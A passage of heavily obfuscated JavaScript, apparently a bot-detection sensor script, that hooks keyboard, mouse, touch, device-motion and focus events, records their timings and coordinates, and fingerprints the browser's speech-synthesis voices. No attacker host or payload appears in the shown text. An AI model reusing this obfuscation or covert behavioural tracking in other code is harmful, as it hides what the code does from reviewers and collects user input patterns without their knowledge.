LMK()[pzK(ng)],FB('',[][[]]))?LMK()[pzK(KB)].call(null,xL,Rt,Wt,g2):LMK()[pzK(US)](UU,Nj,W7K,qC);var dYx=hpK()[C9(Vf)].apply(null,[TMK,cg]);var Rpx=pJ;var r0x=E2K[I7K(typeof DHK()[txK(fZ)],'undefined')?DHK()[txK(pJ)].call(null,rr,Sh,pO,Nt,Zc,LGK):DHK()[txK(wJ)].call(null,SS(SS(pJ)),Wj,PU,W7K,h5K,wJ)];var b9K=hgK;var HjK=[C1x,dYx,Rpx,r0x,jxx[QS],b9K];var RHx=HjK[H6()[WKK(wJ)](hI,SS(QS),YC)](pCK);var sHx;return pZ.pop(),sHx=RHx,sHx;};var ECK=function(NEx){pZ.push(AW);var E9K=LMK()[pzK(KB)](xL,LGK,Y2,qm);var p0x=b8K()[X7K(Vf)](xn,BU,SS(QS),cn);var Z4K=I7K(typeof LMK()[pzK(Yj)],FB([],[][[]]))?LMK()[pzK(US)](Dn,DT,zl,zl):LMK()[pzK(ZP)](MU,c3K,JI,WC);var gEx=E2K[DHK()[txK(wJ)].call(null,fL,AR,PU,W7K,BA,U6)];var sKx=hgK;var Rxx=[E9K,p0x,Z4K,gEx,NEx[QS],sKx];var zzx=Rxx[H6()[WKK(wJ)].apply(null,[WC,BS,YC])](pCK);var qGx;return pZ.pop(),qGx=zzx,qGx;};var A4K=function(mHx){pZ.push(Vr);if(r6K){pZ.pop();return;}var AGx=mHx;if(I7K(typeof pb[H6()[WKK(KB)](Cb,D6,r6)][RMK(typeof hpK()[C9(zg)],'undefined')?hpK()[C9(Q4)](F6,Eq):hpK()[C9(fZ)].call(null,EW,lC)],xV()[vzK(ZP)].apply(null,[XB,Fh,FO]))){pb[H6()[WKK(KB)](Cb,Vm,r6)][hpK()[C9(Q4)](F6,Eq)]=FB(pb[I7K(typeof H6()[WKK(vw)],'undefined')?H6()[WKK(pJ)].apply(null,[T4,SS(SS({})),TZ]):H6()[WKK(KB)].apply(null,[Cb,SZ,r6])][hpK()[C9(Q4)].apply(null,[F6,Eq])],AGx);}else{pb[H6()[WKK(KB)].call(null,Cb,SS([]),r6)][I7K(typeof hpK()[C9(bm)],FB('',[][[]]))?hpK()[C9(fZ)](qr,n2):hpK()[C9(Q4)].apply(null,[F6,Eq])]=AGx;}pZ.pop();};var zCK=function(UjK){cOK(UjK,pJ);};var XGx=function(cAK){cOK(cAK,Vf);};var DEx=function(FjK){cOK(FjK,US);};var TKx=function(C7x){cOK(C7x,E8K[Vm]);};var Pzx=function(M7x){stK(M7x,pJ);};var cGx=function(XEx){stK(XEx,Vf);};var hjK=function(Nxx){stK(Nxx,US);};var WKx=function(bAK){stK(bAK,E8K[Vm]);};var F4K=function(HKx){nWK(HKx,US);};var CEx=function(DAK){nWK(DAK,Yq);};var dMx=function(vzx){pZ.push(Hh);GIK(vzx,pJ);if(JMx&&r6K&&(I7K(vzx[xV()[vzK(mh)](mP,wh,hL)],I7K(typeof hpK()[C9(pJ)],'undefined')?hpK()[C9(fZ)](hL,xX):hpK()[C9(xk)](xk,OT))||I7K(vzx[WHK()[Uj(DP)](xL,sd)],E8K[H2]))){v6K(SS(SS(UQ)),SS(Ex),SS([]),SS([]),SS(SS(Ex)));}pZ.pop();};var TAK=function(l7x){GIK(l7x,Vf);};var xzx=function(DGx){GIK(DGx,US);};var qwK=function(UEx){pZ.push(Tt);try{var pMx=pZ.length;var YKx=SS(Ex);var gGx=E8K[ZP];if(pb[xV()[vzK(QS)](bk,vO,bm)][UEx]){gGx=QS;bjK=SS(SS({}));}else if(bjK){bjK=SS({});NLK();}HwK(gGx);}catch(bKx){pZ.splice(vZ(pMx,pJ),Infinity,Tt);}pZ.pop();};var R6K=function(l0x,Y5x){pZ.push(lA);try{var A5x=pZ.length;var XCK=SS([]);if(I7K(Y5x[RMK(typeof WHK()[Uj(mh)],FB('',[][[]]))?WHK()[Uj(Os)](dW,Z5):WHK()[Uj(fl)].apply(null,[OX,hk])],pb[H6()[WKK(KB)](OpK,Rt,r6)])){if(I7K(l0x,Vf)){bjK=SS(UQ);}else if(I7K(l0x,US)){if(I7K(pb[xV()[vzK(QS)].apply(null,[PO,vO,BI])][RMK(typeof b8K()[X7K(nt)],FB([],[][[]]))?b8K()[X7K(CW)](Wj,Fk,sr,Yt):b8K()[X7K(gb)](z7K,Fk,P4,Ct)],I7K(typeof b8K()[X7K(P4)],FB([],[][[]]))?b8K()[X7K(gb)](k2,SS(SS([])),TpK,zC):b8K()[X7K(pW)].call(null,PL,JI,SS(SS({})),tR))&&bjK){bjK=SS(SS(UQ));NLK();}}HwK(l0x);}}catch(N1x){pZ.splice(vZ(A5x,pJ),Infinity,lA);}pZ.pop();};var BjK=function(d0x){lIK(d0x,E8K[ZP]);};var Xpx=function(S4K){lIK(S4K,Vf);};var dEx=function(t4K){lIK(t4K,US);};var NKx=function(E5x){lIK(E5x,Yq);};var WEx=function(ZjK){pZ.push(bh);lIK(ZjK,U7[xV()[vzK(XX)](Or,hg,SS(SS(QS)))]());pZ.pop();};var mYx=function(Vzx){lIK(Vzx,E8K[bMK]);};var kKx=function(UCK){pZ.push(sA);var kYx=UCK&&UCK[WHK()[Uj(Os)](dW,Rd)]&&UCK[WHK()[Uj(Os)](dW,Rd)][I7K(typeof fKK()[z5K(xX)],FB([],[][[]]))?fKK()[z5K(US)].apply(null,[sI,RP,wt,JI,KNK]):fKK()[z5K(xn)].call(null,jO,wJ,cL,ER,gb)];var SHx=kYx&&(I7K(kYx[RMK(typeof M0K()[p8K(Xn)],'undefined')?M0K()[p8K(H2)](cL,SZ,SS(QS),zl,Sg,SS(SS({}))):M0K()[p8K(Yq)].apply(null,[BU,j6,Fh,Zc,BS,SS(pJ)])](),LMK()[pzK(FO)](Xr,Y2,SS(SS([])),Lf))||I7K(kYx[M0K()[p8K(H2)].apply(null,[cL,SZ,Fh,S2,Sg,SS(SS(pJ))])](),WHK()[Uj(Yj)].call(null,Bk,RQ)));pZ.pop();if(JMx&&r6K&&SHx){v6K(SS({}),SS(SS(UQ)),SS({}),SS(SS({})));}};var tCK=function(HCK){ERK(HCK);};var czx=function(xKx){pZ.push(Nt);lIK(xKx,U7[b8K()[X7K(p0K)](lNK,U6,PU,cU)]());pZ.pop();if(r6K){dkK=Yq;v6K(SS({}),SS([]),SS(SS({})));MEx=xn;}};var IrK=function(rzx){pZ.push(xX);try{var gxx=pZ.length;var TCK=SS([]);if(MT(j7x,fl)&&MT(U6K,Vf)&&rzx){var EKx=vZ(NcK(),pb[H6()[WKK(KB)](YB,Nj,r6)].bmak[pMK()[dzK(lNK)](jS,gb,Fh,TR,SS(SS({})),WA)]);var fxx=mzK(pJ),c7x=mzK(pJ),V9K=mzK(pJ);if(rzx[b8K()[X7K(Q4)](Is,sv,xn,MH)]){fxx=dVK(rzx[b8K()[X7K(Q4)].apply(null,[Is,SS(SS(QS)),SS(SS([])),MH])][LMK()[pzK(h5K)].apply(null,[fl,A7K,F6,mC])]);c7x=dVK(rzx[b8K()[X7K(Q4)].apply(null,[Is,SS(QS),B2,MH])][hpK()[C9(Ph)](tk,Wl)]);V9K=dVK(rzx[I7K(typeof b8K()[X7K(H2)],FB('',[][[]]))?b8K()[X7K(gb)](j4,SS(SS(pJ)),wJ,NR):b8K()[X7K(Q4)].apply(null,[Is,Rg,SS(QS),MH])][I7K(typeof xV()[vzK(wJ)],'undefined')?xV()[vzK(Zc)].call(null,hW,Z4,lNK):xV()[vzK(gMK)](F9,vm,SS(SS([])))]);}var w9K=mzK(pJ),ZMx=mzK(pJ),wAK=mzK(U7[fKK()[z5K(QS)].apply(null,[Os,rr,hL,Yq,US])]());if(rzx[WHK()[Uj(mr)](fxK,Zj)]){w9K=dVK(rzx[WHK()[Uj(mr)].apply(null,[fxK,Zj])][I7K(typeof LMK()[pzK(hW)],'undefined')?LMK()[pzK(US)](WL,zg,SS(SS([])),U6):LMK()[pzK(h5K)].call(null,fl,SS(SS(pJ)),Zc,mC)]);ZMx=dVK(rzx[WHK()[Uj(mr)](fxK,Zj)][hpK()[C9(Ph)](tk,Wl)]);wAK=dVK(rzx[WHK()[Uj(mr)](fxK,Zj)][xV()[vzK(gMK)].apply(null,[F9,vm,XL])]);}var F9K=mzK(E8K[ZP]),D5x=mzK(pJ),q5x=pJ;if(rzx[I7K(typeof LMK()[pzK(LC)],'undefined')?LMK()[pzK(US)].call(null,R2,SS(SS(QS)),F6,SR):LMK()[pzK(Yj)](I2,ws,SS(SS([])),NR)]){F9K=dVK(rzx[I7K(typeof LMK()[pzK(vw)],FB([],[][[]]))?LMK()[pzK(US)](Jm,ER,fl,l6):LMK()[pzK(Yj)].apply(null,[I2,xL,fZ,NR])][hpK()[C9(tt)](k2,Kw)]);D5x=dVK(rzx[LMK()[pzK(Yj)](I2,U2,A7K,NR)][DHK()[txK(lNK)](JI,bm,Yq,qL,XO,PU)]);q5x=dVK(rzx[I7K(typeof LMK()[pzK(nt)],FB([],[][[]]))?LMK()[pzK(US)].call(null,Jh,rU,AR,Dw):LMK()[pzK(Yj)].apply(null,[I2,bs,SZ,NR])][xV()[vzK(fxK)].call(null,IX,B2,BI)]);}var nCK=WHK()[Uj(Yq)](r9,hP)[I7K(typeof hpK()[C9(Rt)],FB('',[][[]]))?hpK()[C9(fZ)](dR,EA):hpK()[C9(B2)].apply(null,[DT,Zq])](j7x,RMK(typeof hpK()[C9(Ph)],FB([],[][[]]))?hpK()[C9(xL)](mm,bB):hpK()[C9(fZ)](gh,bI))[hpK()[C9(B2)].call(null,DT,Zq)](EKx,hpK()[C9(xL)](mm,bB))[hpK()[C9(B2)](DT,Zq)](fxx,hpK()[C9(xL)].apply(null,[mm,bB]))[I7K(typeof hpK()[C9(Wj)],FB([],[][[]]))?hpK()[C9(fZ)](S6,MR):hpK()[C9(B2)](DT,Zq)](c7x,I7K(typeof hpK()[C9(B2)],FB('',[][[]]))?hpK()[C9(fZ)].apply(null,[bA,Kg]):hpK()[C9(xL)].apply(null,[mm,bB]))[hpK()[C9(B2)](DT,Zq)](V9K,hpK()[C9(xL)](mm,bB))[hpK()[C9(B2)](DT,Zq)](w9K,hpK()[C9(xL)].call(null,mm,bB))[RMK(typeof hpK()[C9(tC)],FB('',[][[]]))?hpK()[C9(B2)].apply(null,[DT,Zq]):hpK()[C9(fZ)](nC,Et)](ZMx,hpK()[C9(xL)](mm,bB))[hpK()[C9(B2)](DT,Zq)](wAK,hpK()[C9(xL)].apply(null,[mm,bB]))[hpK()[C9(B2)].call(null,DT,Zq)](F9K,hpK()[C9(xL)](mm,bB))[hpK()[C9(B2)].apply(null,[DT,Zq])](D5x,I7K(typeof hpK()[C9(Dg)],'undefined')?hpK()[C9(fZ)](IX,gs):hpK()[C9(xL)](mm,bB))[hpK()[C9(B2)](DT,Zq)](q5x);if(dv(typeof rzx[I7K(typeof WHK()[Uj(Wj)],FB([],[][[]]))?WHK()[Uj(fl)](DX,bO):WHK()[Uj(vA)](SU,FX)],RMK(typeof b8K()[X7K(rU)],FB('',[][[]]))?b8K()[X7K(SZ)](Vm,SS(SS({})),AR,n8K):b8K()[X7K(gb)](W6,SS(SS(QS)),BI,bI))&&I7K(rzx[WHK()[Uj(vA)].apply(null,[SU,FX])],SS(SS(UQ))))nCK=WHK()[Uj(Yq)](r9,hP)[RMK(typeof hpK()[C9(XO)],FB([],[][[]]))?hpK()[C9(B2)].apply(null,[DT,Zq]):hpK()[C9(fZ)].apply(null,[TO,Ww])](nCK,xV()[vzK(F6)](zk,H2,SS([])));m4K=WHK()[Uj(Yq)].apply(null,[r9,hP])[hpK()[C9(B2)](DT,Zq)](FB(m4K,nCK),b8K()[X7K(xX)].call(null,I2,vO,DT,P1K));OkK+=EKx;rMx=FB(FB(rMx,j7x),EKx);j7x++;}if(r6K&&P3K(j7x,pJ)&&MT(c5x,E8K[ZP])){dkK=gb;v6K(SS(SS(UQ)));c5x++;}U6K++;}catch(zYx){pZ.splice(vZ(gxx,pJ),Infinity,xX);}pZ.pop();};var SwK=function(p1x){pZ.push(x1K);try{var RGx=pZ.length;var E1x=SS(Ex);if(MT(tEx,Ipx)&&MT(UgK,E8K[wJ])&&p1x){var lxx=vZ(NcK(),pb[H6()[WKK(KB)](ZX,Wj,r6)].bmak[pMK()[dzK(lNK)](Fw,gb,gb,TR,Xr,k6)]);var cjK=dVK(p1x[hpK()[C9(tt)](k2,XNK)]);var wCK=dVK(p1x[DHK()[txK(lNK)](Xn,hW,Yq,qL,mL,rr)]);var wGx=dVK(p1x[xV()[vzK(fxK)](km,B2,QS)]);var X0x=WHK()[Uj(Yq)](r9,Xc)[I7K(typeof hpK()[C9(xL)],'undefined')?hpK()[C9(fZ)].apply(null,[pm,gI]):hpK()[C9(B2)](DT,ZC)](tEx,hpK()[C9(xL)](mm,JU))[hpK()[C9(B2)](DT,ZC)](lxx,hpK()[C9(xL)].apply(null,[mm,JU]))[hpK()[C9(B2)](DT,ZC)](cjK,hpK()[C9(xL)].apply(null,[mm,JU]))[hpK()[C9(B2)](DT,ZC)](wCK,I7K(typeof hpK()[C9(Ph)],FB([],[][[]]))?hpK()[C9(fZ)].call(null,Fw,Xm):hpK()[C9(xL)].apply(null,[mm,JU]))[hpK()[C9(B2)](DT,ZC)](wGx);if(RMK(typeof p1x[WHK()[Uj(vA)].apply(null,[SU,Hh])],b8K()[X7K(SZ)].call(null,Vm,fL,SS(SS([])),SN))&&I7K(p1x[RMK(typeof WHK()[Uj(vm)],'undefined')?WHK()[Uj(vA)].apply(null,[SU,Hh]):WHK()[Uj(fl)](Mh,vk)],SS(SS(UQ))))X0x=WHK()[Uj(Yq)].call(null,r9,Xc)[RMK(typeof hpK()[C9(B2)],FB([],[][[]]))?hpK()[C9(B2)](DT,ZC):hpK()[C9(fZ)](ENK,ng)](X0x,xV()[vzK(F6)].apply(null,[LX,H2,SS(SS([]))]));nAK=WHK()[Uj(Yq)].call(null,r9,Xc)[hpK()[C9(B2)].apply(null,[DT,ZC])](FB(nAK,X0x),I7K(typeof b8K()[X7K(A7K)],'undefined')?b8K()[X7K(gb)](N6,Fw,Wt,m2):b8K()[X7K(xX)].call(null,I2,Yq,TMK,xW));OkK+=lxx;MMx=FB(FB(MMx,tEx),lxx);tEx++;}if(r6K&&P3K(tEx,pJ)&&MT(w1x,pJ)){dkK=fZ;v6K(SS([]));w1x++;}UgK++;}catch(Exx){pZ.splice(vZ(RGx,pJ),Infinity,x1K);}pZ.pop();};var Qxx=function(RMx){pZ.push(Ew);try{var BKx=pZ.length;var L1x=SS(Ex);zsK=RMx[hzK()[h3K(HD)].call(null,fZ,hh,SS(SS(pJ)),kNK,DP)]||WHK()[Uj(Yq)].apply(null,[r9,IV]);if(RMK(zsK,WHK()[Uj(Yq)](r9,IV))){zsK=pb[RMK(typeof DHK()[txK(bm)],FB([],[][[]]))?DHK()[txK(hB)](Xh,mh,Yq,NX,I6,Mr):DHK()[txK(pJ)].call(null,SL,mh,LA,Dc,Xt,U2)][I7K(typeof hpK()[C9(XX)],FB([],[][[]]))?hpK()[C9(fZ)].apply(null,[Nh,kI]):hpK()[C9(FO)].apply(null,[r6,ML])](zsK);}bEx=SS(SS([]));var Upx=QS;var FEx=Yq;var rAK=pb[H6()[WKK(XX)](DU,SS(SS(QS)),vw)](function(){pZ.push(Gh);var T9K=new (pb[M0K()[p8K(Fk)](nk,SZ,AC,pJ,bs,SS([]))])(xV()[vzK(h5K)](bc,QS,SS(SS({}))),cNK(sx,[hzK()[h3K(HD)](fZ,IR,zl,kNK,Y2),xV()[vzK(h5K)].apply(null,[bc,QS,W7K])]));pb[H6()[WKK(KB)].apply(null,[OEK,wJ,r6])][H6()[WKK(hg)].call(null,Mw,pJ,ER)](T9K);Upx++;if(KT(Upx,FEx)){pb[b8K()[X7K(xk)].apply(null,[hB,Rg,xn,IO])](rAK);}pZ.pop();},Z2);}catch(PjK){pZ.splice(vZ(BKx,pJ),Infinity,Ew);bEx=SS(SS(UQ));zsK=b8K()[X7K(wJ)](SU,KB,sr,wW);}pZ.pop();};var vHx=function(){pZ.push(MI);if(SS(R1x)){R1x=SS(SS([]));}L2K();B1x=pb[H6()[WKK(XX)].call(null,OJ,Vf,vw)](function(){L2K();},E8K[XL]);if(U1x&&pb[H6()[WKK(KB)](qk,AR,r6)][H6()[WKK(SU)].call(null,cF,D6,JO)]){pb[H6()[WKK(KB)].call(null,qk,Fg,r6)][H6()[WKK(SU)].call(null,cF,SS(pJ),JO)](hpK()[C9(Lk)](D6,cq),Qxx,SS(SS(Ex)));}if(pb[xV()[vzK(QS)].call(null,hm,vO,MU)][H6()[WKK(SU)](cF,sv,JO)]){pb[xV()[vzK(QS)].apply(null,[hm,vO,Vf])][H6()[WKK(SU)].call(null,cF,Zc,JO)](WHK()[Uj(JO)](hL,Aw),zCK,SS(SS({})));pb[RMK(typeof xV()[vzK(Yr)],'undefined')?xV()[vzK(QS)](hm,vO,DP):xV()[vzK(Zc)](c4,QO,HD)][H6()[WKK(SU)].call(null,cF,Dg,JO)](LMK()[pzK(XO)](JX,bs,bs,TV),XGx,SS(SS(Ex)));pb[xV()[vzK(QS)](hm,vO,W7K)][I7K(typeof H6()[WKK(rr)],FB('',[][[]]))?H6()[WKK(pJ)](Xw,YC,Z2):H6()[WKK(SU)].apply(null,[cF,Yq,JO])](fKK()[z5K(Sh)](PL,BI,x0K,Fg,KB),DEx,SS(SS({})));pb[xV()[vzK(QS)](hm,vO,ER)][I7K(typeof H6()[WKK(Zc)],FB('',[][[]]))?H6()[WKK(pJ)](Ag,xX,wzK):H6()[WKK(SU)](cF,nt,JO)](RMK(typeof LMK()[pzK(I2)],'undefined')?LMK()[pzK(JO)](vA,fl,SS(SS([])),bJ):LMK()[pzK(US)](UX,bMK,SS({}),SR),TKx,SS(SS(Ex)));pb[xV()[vzK(QS)].apply(null,[hm,vO,SS(SS(QS))])][RMK(typeof H6()[WKK(QS)],FB('',[][[]]))?H6()[WKK(SU)].apply(null,[cF,xn,JO]):H6()[WKK(pJ)](Z3K,Yr,LF)](xV()[vzK(Yj)].call(null,Hc,U6,SS(SS(pJ))),Pzx,SS(SS([])));pb[xV()[vzK(QS)](hm,vO,FO)][H6()[WKK(SU)](cF,Gr,JO)](b8K()[X7K(KW)].apply(null,[Wt,SS(SS({})),SS(SS({})),LJ]),cGx,SS(SS({})));pb[xV()[vzK(QS)](hm,vO,rU)][H6()[WKK(SU)].apply(null,[cF,D6,JO])](xV()[vzK(mr)](BZ,WA,Dg),hjK,SS(SS([])));pb[xV()[vzK(QS)](hm,vO,hL)][H6()[WKK(SU)](cF,Rg,JO)](hpK()[C9(Is)].call(null,V4,Aq),WKx,SS(SS(Ex)));pb[I7K(typeof xV()[vzK(lNK)],FB('',[][[]]))?xV()[vzK(Zc)](UR,Dg,BS):xV()[vzK(QS)].call(null,hm,vO,bMK)][H6()[WKK(SU)].call(null,cF,SS(pJ),JO)](hzK()[h3K(lNK)].apply(null,[SZ,dV,qr,BD,Dg]),F4K,SS(SS([])));pb[xV()[vzK(QS)](hm,vO,Dg)][H6()[WKK(SU)](cF,jS,JO)](hpK()[C9(jn)](ER,jf),CEx,SS(SS({})));pb[RMK(typeof xV()[vzK(I2)],FB('',[][[]]))?xV()[vzK(QS)].apply(null,[hm,vO,BI]):xV()[vzK(Zc)].call(null,DR,rr,TMK)][H6()[WKK(SU)](cF,vA,JO)](H6()[WKK(p0K)](Ln,jS,XX),dMx,SS(SS(Ex)));pb[xV()[vzK(QS)].call(null,hm,vO,DP)][H6()[WKK(SU)].apply(null,[cF,SZ,JO])](xV()[vzK(XO)].apply(null,[bz,Wt,SZ]),TAK,SS(UQ));pb[I7K(typeof xV()[vzK(xL)],FB([],[][[]]))?xV()[vzK(Zc)](Uw,Ow,wh):xV()[vzK(QS)](hm,vO,SS(SS(pJ)))][H6()[WKK(SU)](cF,bMK,JO)](WHK()[Uj(CW)].apply(null,[gt,dn]),xzx,SS(SS([])));if(JMx){pb[xV()[vzK(QS)](hm,vO,ZP)][H6()[WKK(SU)](cF,Fg,JO)](xV()[vzK(Z3K)].call(null,Tl,MU,Fw),BjK,SS(SS({})));pb[xV()[vzK(QS)].apply(null,[hm,vO,Os])][I7K(typeof H6()[WKK(XX)],FB([],[][[]]))?H6()[WKK(pJ)].apply(null,[Ig,jS,CI]):H6()[WKK(SU)](cF,ER,JO)](b8K()[X7K(Ph)](mm,SS(SS([])),fl,jU),dEx,SS(SS({})));pb[xV()[vzK(QS)].call(null,hm,vO,bm)][H6()[WKK(SU)].call(null,cF,HD,JO)](xV()[vzK(pNK)].apply(null,[TB,xn,Vf]),kKx,SS(SS({})));pb[xV()[vzK(QS)](hm,vO,Gr)][H6()[WKK(SU)](cF,bm,JO)](I7K(typeof LMK()[pzK(Sh)],FB('',[][[]]))?LMK()[pzK(US)].apply(null,[EC,Fg,SZ,rMK]):LMK()[pzK(FO)].apply(null,[Xr,vO,gb,zn]),tCK,SS(SS([])));fhK();pb[xV()[vzK(QS)].apply(null,[hm,vO,wt])][H6()[WKK(SU)](cF,xX,JO)](H6()[WKK(AC)](sn,SS(SS([])),Rg),NKx,SS(SS([])));pb[xV()[vzK(QS)].call(null,hm,vO,SS(SS([])))][H6()[WKK(SU)].apply(null,[cF,rU,JO])](SNK()[UYK(Fk)].apply(null,[vO,gb,SS(QS),AL,m2]),WEx,SS(SS(Ex)));if(pb[WHK()[Uj(F6)].call(null,ng,qT)]&&pb[hpK()[C9(Bk)](jn,wq)]&&pb[RMK(typeof hpK()[C9(W7K)],FB([],[][[]]))?hpK()[C9(Bk)].apply(null,[jn,wq]):hpK()[C9(fZ)](Mt,zh)][I7K(typeof H6()[WKK(p0K)],FB('',[][[]]))?H6()[WKK(pJ)](vW,SZ,bX):H6()[WKK(pNK)](Rf,SS(SS(QS)),fZ)]){var lMx=pb[I7K(typeof WHK()[Uj(Yr)],'undefined')?WHK()[Uj(fl)].apply(null,[rU,tX]):WHK()[Uj(F6)].call(null,ng,qT)][RMK(typeof LMK()[pzK(B2)],FB([],[][[]]))?LMK()[pzK(Fw)].call(null,bm,F6,Wj,Ev):LMK()[pzK(US)](Uf,SU,JX,YA)](YGx);if(SS(lMx)){lMx=pb[hpK()[C9(Bk)].call(null,jn,wq)][H6()[WKK(pNK)].call(null,Rf,ZP,fZ)]();pb[RMK(typeof WHK()[Uj(sr)],'undefined')?WHK()[Uj(F6)].call(null,ng,qT):WHK()[Uj(fl)](pJ,RA)][fKK()[z5K(Zc)](gMK,Wj,gn,qr,gb)](YGx,lMx);}}}if(pmK){pb[xV()[vzK(QS)](hm,vO,xL)][H6()[WKK(SU)](cF,hL,JO)](LMK()[pzK(CW)].call(null,PU,Dg,wJ,PS),mYx,SS(SS(Ex)));pb[xV()[vzK(QS)].call(null,hm,vO,SS(SS(QS)))][H6()[WKK(SU)].call(null,cF,vO,JO)](fKK()[z5K(Xr)].call(null,sj,BI,cq,Os,fZ),Xpx,SS(SS([])));pb[xV()[vzK(QS)](hm,vO,SS(QS))][H6()[WKK(SU)](cF,JX,JO)](H6()[WKK(xX)].call(null,TEK,bm,fxK),czx,SS(SS({})));}}else if(pb[xV()[vzK(QS)].apply(null,[hm,vO,W7K])][b8K()[X7K(tt)](WA,c3K,SS(QS),qB)]){pb[xV()[vzK(QS)](hm,vO,XL)][b8K()[X7K(tt)](WA,TMK,U2,qB)](RMK(typeof hpK()[C9(JI)],FB('',[][[]]))?hpK()[C9(k2)].apply(null,[z4,rEK]):hpK()[C9(fZ)].call(null,Fg,RI),Pzx);pb[xV()[vzK(QS)](hm,vO,Fh)][RMK(typeof b8K()[X7K(SZ)],'undefined')?b8K()[X7K(tt)](WA,HD,S2,qB):b8K()[X7K(gb)](WO,Xr,SS(SS(QS)),CO)](hpK()[C9(Qg)](ZP,PP),cGx);pb[xV()[vzK(QS)].apply(null,[hm,vO,hL])][b8K()[X7K(tt)](WA,Yr,SS(pJ),qB)](LMK()[pzK(pW)](JO,SS(SS([])),ws,n8K),hjK);pb[xV()[vzK(QS)].call(null,hm,vO,Os)][b8K()[X7K(tt)](WA,k7K,z4,qB)](RMK(typeof SNK()[UYK(hB)],FB(WHK()[Uj(Yq)](r9,FK),[][[]]))?SNK()[UYK(lNK)](I2,ZP,BS,zO,JC):SNK()[UYK(SZ)].apply(null,[LGK,jr,QS,UA,YI]),WKx);pb[RMK(typeof xV()[vzK(FO)],'undefined')?xV()[vzK(QS)].call(null,hm,vO,tC):xV()[vzK(Zc)](tA,Z6,SS(pJ))][b8K()[X7K(tt)].apply(null,[WA,SS(QS),wJ,qB])](hpK()[C9(PL)].apply(null,[Is,dV]),dMx);pb[xV()[vzK(QS)](hm,vO,mh)][b8K()[X7K(tt)].call(null,WA,DP,wh,qB)](H6()[WKK(Z3K)](Ic,SU,Rt),TAK);pb[I7K(typeof xV()[vzK(gMK)],'undefined')?xV()[vzK(Zc)](jW,bm,fl):xV()[vzK(QS)](hm,vO,bm)][b8K()[X7K(tt)].call(null,WA,zl,SS(SS(QS)),qB)](I7K(typeof DHK()[txK(sr)],'undefined')?DHK()[txK(pJ)].call(null,SS([]),zg,Jf,Xh,w7K,Xn):DHK()[txK(bMK)](vA,wh,fl,TR,JC,P4),xzx);if(JMx){pb[xV()[vzK(QS)].call(null,hm,vO,Xr)][b8K()[X7K(tt)](WA,A7K,Os,qB)](RMK(typeof LMK()[pzK(QS)],FB('',[][[]]))?LMK()[pzK(CW)].apply(null,[PU,bMK,Nj,PS]):LMK()[pzK(US)].call(null,fO,SS([]),Vf,gX),mYx);pb[xV()[vzK(QS)](hm,vO,SS(SS(pJ)))][b8K()[X7K(tt)].apply(null,[WA,r6,XL,qB])](I7K(typeof xV()[vzK(Is)],'undefined')?xV()[vzK(Zc)](Rg,q2,SU):xV()[vzK(Z3K)](Tl,MU,SS(SS({}))),BjK);pb[xV()[vzK(QS)].call(null,hm,vO,fl)][b8K()[X7K(tt)](WA,YC,LC,qB)](fKK()[z5K(Xr)](sj,BS,cq,H2,fZ),Xpx);pb[I7K(typeof xV()[vzK(SL)],FB([],[][[]]))?xV()[vzK(Zc)].call(null,Yt,qO,SS(pJ)):xV()[vzK(QS)](hm,vO,Rg)][b8K()[X7K(tt)](WA,SS(SS(QS)),dW,qB)](b8K()[X7K(Ph)](mm,gb,SS(SS(QS)),jU),dEx);pb[xV()[vzK(QS)](hm,vO,hW)][I7K(typeof b8K()[X7K(Vf)],FB([],[][[]]))?b8K()[X7K(gb)].call(null,rO,SU,SS(SS(QS)),QA):b8K()[X7K(tt)].call(null,WA,SL,B2,qB)](RMK(typeof xV()[vzK(Vf)],FB('',[][[]]))?xV()[vzK(pNK)](TB,xn,fZ):xV()[vzK(Zc)](BW,NW,LC),kKx);pb[xV()[vzK(QS)].call(null,hm,vO,Vm)][b8K()[X7K(tt)].call(null,WA,SS({}),SZ,qB)](H6()[WKK(xX)](TEK,DT,fxK),czx);}}BrK();T1x=zrK();if(r6K){dkK=QS;v6K(SS({}));}pb[I7K(typeof H6()[WKK(k2)],FB([],[][[]]))?H6()[WKK(pJ)](rEK,Mr,ll):H6()[WKK(KB)](qk,Nj,r6)].bmak[b8K()[X7K(pNK)](zg,Wt,qr,hm)]=SS(Ex);pZ.pop();};var LHx=function(){pZ.push(AL);if(SS(SS(pb[H6()[WKK(KB)](wg,SS(SS(QS)),r6)][xV()[vzK(JO)](qg,bs,dW)]))&&SS(SS(pb[H6()[WKK(KB)].call(null,wg,SS(pJ),r6)][xV()[vzK(JO)].call(null,qg,bs,Gr)][WHK()[Uj(pW)](sv,Ww)]))){TEx();if(RMK(pb[H6()[WKK(KB)](wg,B2,r6)][xV()[vzK(JO)](qg,bs,SS(SS({})))][hpK()[C9(r9)].call(null,BU,OI)],undefined)){pb[H6()[WKK(KB)].apply(null,[wg,Rg,r6])][xV()[vzK(JO)].call(null,qg,bs,SU)][hpK()[C9(r9)].apply(null,[BU,OI])]=TEx;}}else{A1x=H6()[WKK(xn)].call(null,F9,sv,Iw);}pZ.pop();};var TEx=function(){pZ.push(VC);var DCK=pb[H6()[WKK(KB)].call(null,ld,hW,r6)][xV()[vzK(JO)].apply(null,[NV,bs,W7K])][WHK()[Uj(pW)].call(null,sv,X)]();if(P3K(DCK[WHK()[Uj(QS)](Z3K,Sf)],QS)){var Fzx=WHK()[Uj(Yq)].call(null,r9,qM);for(var PYx=QS;MT(PYx,DCK[WHK()[Uj(QS)].call(null,Z3K,Sf)]);PYx++){Fzx+=WHK()[Uj(Yq)](r9,qM)[hpK()[C9(B2)](DT,DJ)](DCK[PYx][LMK()[pzK(Q4)](fL,Rg,H2,Kp)],hpK()[C9(mm)].apply(null,[TMK,UZ]))[hpK()[C9(B2)](DT,DJ)](DCK[PYx][I7K(typeof H6()[WKK(gb)],FB([],[][[]]))?H6()[WKK(pJ)](bI,Dg,NX):H6()[WKK(h5K)].call(null,Fv,fZ,hW)]);}Jpx=DCK[WHK()[Uj(QS)].apply(null,[Z3K,Sf])];A1x=gj(wdK(Fzx));}else{A1x=hpK()[C9(Vf)](TMK,Vp);}pZ.pop();};var jMx=function(){pZ.push(BS);try{var kMx=pZ.length;var W9K=SS(Ex);tpx=tMK(xV()[vzK(CW)](ZO,Fg,D6),pb[H6()[WKK(KB)](gL,SS(SS([])),r6)])&&RMK(typeof pb[H6()[WKK(KB)](gL,Os,r6)][xV()[vzK(CW)](ZO,Fg,PU)],RMK(typeof b8K()[X7K(zl)],'undefined')?b8K()[X7K(SZ)](Vm,SS(SS({})),D6,bB):b8K()[X7K(gb)].apply(null,[Mg,JI,hL,Uw]))?pb[H6()[WKK(KB)].call(null,gL,BU,r6)][RMK(typeof 